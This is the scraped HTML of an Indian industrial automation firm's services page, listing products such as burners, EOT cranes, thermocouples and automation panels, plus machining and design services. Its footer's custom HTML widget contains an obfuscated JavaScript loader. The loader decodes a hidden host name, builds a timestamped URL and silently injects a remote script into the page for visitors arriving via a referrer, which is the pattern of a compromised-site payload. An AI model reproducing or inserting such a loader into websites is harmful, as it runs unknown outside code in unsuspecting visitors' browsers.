				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d69e30 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d69e30" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ee702f elementor-invisible" data-id="6ee702f" data-element_type="column" data-settings='{"animation":"fadeInUp"}'>
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e4a9e5 elementor-widget elementor-widget-plumerservice" data-id="4e4a9e5" data-element_type="widget" data-widget_type="plumerservice.default">
				<div class="elementor-widget-container">
					<div class="row gy-30"><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/01q.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">customized Burners</a></h3><p class="service-block_text">Burners used in industrial ovens, kilns, and furnaces can be customized for optimal heat distribution, uniformity, and control to ensure the quality of the end product.</p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/sxxx.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">SPM Machines</a></h3><p class="service-block_text">SPM machines are built to automate and streamline manufacturing processes, resulting in increased productivity and reduced cycle times and with higher precision.</p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/xzz.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">EOT Crane</a></h3><p class="service-block_text">EOT cranes are powered by electricity. They have electrical controls that allow operators to maneuver the crane, lift and lower loads, and position them accurately. </p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/4xcc.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">Automatic Guided Vehicals</a></h3><p class="service-block_text">AGVs use various navigation technologies to move autonomously. Common navigation methods include laser guidance,  and natural feature .</p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/dccv.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">Inductive Proximity Switches</a></h3><p class="service-block_text">Inductive proximity switches have no moving parts, which reduces wear and non-ferrous metals  and contributes to their long operational life.</p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/pix.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">Thromocouples</a></h3><p class="service-block_text">They can be used in various forms, such as wire thermocouples, sheathed thermocouples, and handheld probes, making them adaptable to applications.</p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/coov.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">Thyristors</a></h3><p class="service-block_text"> Thyristors are capable of handling high voltages and currents, making them suitable for high-power applications such as motor control, and power supplies.</p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/2000cv.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">Automation Panels</a></h3><p class="service-block_text"> Automation panels are equipped with various connectivity options, such as Ethernet, serial ports, and communication protocols to connect .</p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a3fdcb2 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3fdcb2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f053492" data-id="f053492" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1add34 elementor-widget elementor-widget-plumersectiontitle" data-id="f1add34" data-element_type="widget" data-widget_type="plumersectiontitle.default">
				<div class="elementor-widget-container">
					<div class="title-area-wrap"><div class="title-area"><h2 class="sec-title title-selector">AMC</h2></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c662985 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c662985" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1cb8278 elementor-invisible" data-id="1cb8278" data-element_type="column" data-settings='{"animation":"fadeInUp"}'>
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d6ad54 elementor-widget elementor-widget-plumerservice" data-id="7d6ad54" data-element_type="widget" data-widget_type="plumerservice.default">
				<div class="elementor-widget-container">
					<div class="row gy-30"><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/hpad.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">Heat Treament Furnaces</a></h3><p class="service-block_text">These furnaces are designed to process materials in discrete batches. They are suitable for smaller production volumes and offer flexibility process control.</p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/12000c.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">EOT Crane</a></h3><p class="service-block_text">EOT cranes are powered by electricity. They have electrical controls that allow operators to maneuver the crane, lift and lower loads, and position them accurately.</p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/89000.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">Control Panel Air Condtioners</a></h3><p class="service-block_text">Air conditioners for control panels often include filters to remove dust, dirt, and other contaminants from the incoming air.</p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-87e9d75 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="87e9d75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-639261d" data-id="639261d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-caf5dc5 elementor-widget elementor-widget-plumersectiontitle" data-id="caf5dc5" data-element_type="widget" data-widget_type="plumersectiontitle.default">
				<div class="elementor-widget-container">
					<div class="title-area-wrap"><div class="title-area"><h2 class="sec-title title-selector">Services</h2></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a4be3d elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a4be3d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eedec59 elementor-invisible" data-id="eedec59" data-element_type="column" data-settings='{"animation":"fadeInUp"}'>
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-461abb4 elementor-widget elementor-widget-plumerservice" data-id="461abb4" data-element_type="widget" data-widget_type="plumerservice.default">
				<div class="elementor-widget-container">
					<div class="row gy-30"><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/2000wr.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">Mechanical designing and simulations</a></h3><p class="service-block_text">The design process typically begins with defining the problem and conceptualizing a solution. Engineers and constraints, and requirements for the project.</p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/foolc.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">Electrical Eplan wiring design services</a></h3><p class="service-block_text">EPLAN can integrate with programmable logic controllers  and automation systems to ensure seamless communication between the electrical design .</p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/250.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">Laser Cuting Design and Cutting Services</a></h3><p class="service-block_text">Laser cutting can be applied to a variety of materials, including metals, acrylic, paper, fabric, and more. The choice of material depends on the specific .</p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/bvvc.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">VMC Job Work</a></h3><p class="service-block_text">VMC job work can involve various materials, including metals plastics, composites, and more. Material selection depends on the  requirements.</p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div><div class="col-md-6 col-xl-4"><div class="service-block"><div class="shape1"></div><div class="service-block_icon"><div class="icon"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/icons8-service-80-2.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div></div><div class="service-block_img"><img decoding="async" src="https://electrofitindia.com/wp-content/uploads/2023/09/bcccxaq.png" alt="Electro Fit India - Industrial Automation Products" loading="lazy"></div><h3 class="box-title"><a href="">Wire Cutting Services</a></h3><p class="service-block_text">Wire EDM is used for machining materials that are electrically conductive, including metals such as steel, aluminum, and titanium. It is ideal for creating intricate .</p><div class="ripple-shape"><span class="ripple-1"></span><span class="ripple-2"></span><span class="ripple-3"></span><span class="ripple-4"></span><span class="ripple-5"></span><span class="ripple-6"></span></div></div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</body></div></div><footer class="footer-wrapper footer-layout1 footer-custom"><div class="widget-area"><div class="container"><div class="row justify-content-between"><!-- Author Widget --><div class="col-md-6 col-xl-auto"><div id="plumer_working_hours_widget-1" class="widget footer-widget widget_admin"><div class="about-logo"><a href="https://electrofitindia.com"><img src="https://electrofitindia.com/wp-content/uploads/2023/05/fg7.png" alt="Plumer"></a></div><div class="themeholy-widget-schedule"><p class="sdx"><i class="fa fa-location-arrow" aria-hidden="true"></i>  Gat No.300, Nimshirgaon Road, Sangamnagar, Tardal, Ichalkaranji -416121, Maharashtra,India</p>
 <p class=" "><i class="fa fa-envelope" aria-hidden="true"></i> 
 info.electrofitindia@gmail.com</p>
 <p class=" "><i class="fa fa-phone" aria-hidden="true"></i> 
+91 8552944747</p>
<p class=" "><i class="fa fa-phone" aria-hidden="true"></i> 
+971 55 704 6086 (Middle East)</p></div></div></div><div class="col-md-6 col-xl-auto"><div id="nav_menu-1" class="widget footer-widget widget_nav_menu"><h3 class="widget_title">Quick Links</h3><div class="menu-primary-menu-container"><ul id="menu-primary-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href="https://electrofitindia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://electrofitindia.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-101"><a href="https://electrofitindia.com/services/" aria-current="page">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3274"><a href="https://electrofitindia.com/projects/">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3273"><a href="https://electrofitindia.com/#test">Testimonial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3770"><a href="https://electrofitindia.com/contact/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5233"><a href="https://thermalbazaar.com/">Shop</a></li>
</ul></div></div></div><div class="col-md-6 col-xl-auto"><div id="plumer_recent_posts_widget-2" class="widget footer-widget widget"><h3 class="widget_title">Recent Posts</h3><div class="recent-post-wrap"><div class="recent-post"><div class="media-img"><a href="https://electrofitindia.com/2023/09/15/hello-world/"><img src="https://electrofitindia.com/wp-content/uploads/2023/09/2900c-85x85.png" alt="2900c 85x85"  /></a></div><div class="media-body"><h4 class="post-title"><a class="text-inherit" href="https://electrofitindia.com/2023/09/15/hello-world/">Electrical Codes and Regulations</a></h4><div class="recent-post-meta"><a href="https://electrofitindia.com/2023/09/15/hello-world/"><i class="fas fa-calendar-days"></i> Sep 15 2023</a></div></div></div><div class="recent-post"><div class="media-img"><a href="https://electrofitindia.com/2023/04/05/revitalising-your-people-in-to-a-retail-downturn/"><img src="https://electrofitindia.com/wp-content/uploads/2023/04/801-85x85.png" alt="801 85x85"  /></a></div><div class="media-body"><h4 class="post-title"><a class="text-inherit" href="https://electrofitindia.com/2023/04/05/revitalising-your-people-in-to-a-retail-downturn/">Energy Efficiency Tips for Homeowners</a></h4><div class="recent-post-meta"><a href="https://electrofitindia.com/2023/04/05/revitalising-your-people-in-to-a-retail-downturn/"><i class="fas fa-calendar-days"></i> Apr 05 2023</a></div></div></div></div></div></div><div class="widget_text col-md-6 col-xl-auto"><div id="custom_html-3" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><body><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></body></div></div></div><div class="col-md-6 col-xl-auto"><div id="plumer_newslater_widget-1" class="widget footer-widget no-class newsletter-widget"><h3 class="widget_title">Newsletter</h3><p class="footer-text">Sign Up to get updates &amp; news about us</p><form class="newsletter-form"><input class="form-control" type="email" placeholder="Enter Email" required=""><button type="submit" class="themeholy-btn style3">Subscribe</button></form></div></div><!-- End of Author Widget --></div></div></div><div class="copyright-wrap"><div class="container"><div class="row justify-content-between align-items-center"><div class="col-lg-12 text-center"><p class="copyright-text">Copyright <i class="fal fa-copyright"></i> 2023 by Electrofit Electrical &amp; Automation Solutions.All Rights Reserved .</p></div></div></div></div><div class="shape-mockup" data-top="0%" data-left="0%"><img src="https://electrofitindia.com/wp-content/uploads/2023/04/footer_shape_1.png" alt="shape"></div><div class="shape-mockup" data-bottom="0%" data-right="0%"><img src="https://electrofitindia.com/wp-content/uploads/2023/04/footer_shape_2.png" alt="shape"></div></footer><!-- Back to Top Button --><div class="scroll-top"><svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102"><path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 307.919;"></path></svg></div><!-- End of Back to Top Button --><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/electrofitindia.com"}},{"@type":"ListItem","position":2,"item":{"name":"Services","@id":"https:\/\/electrofitindia.com\/services\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://electrofitindia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.3' media='all' />
<link rel='stylesheet' id='elementor-post-4818-css' href='https://electrofitindia.com/wp-content/uploads/elementor/css/post-4818.css?ver=1753816226' media='all' />
<link rel='stylesheet' id='elementor-post-4827-css' href='https://electrofitindia.com/wp-content/uploads/elementor/css/post-4827.css?ver=1753816226' media='all' />
<link rel='stylesheet' id='elementor-post-4834-css' href='https://electrofitindia.com/wp-content/uploads/elementor/css/post-4834.css?ver=1753816226' media='all' />
<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https:\/\/electrofitindia.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"053d13103e","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Message Now","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"87b9b7f47d","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"918552944747","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=918552944747","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"87b9b7f47d","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show 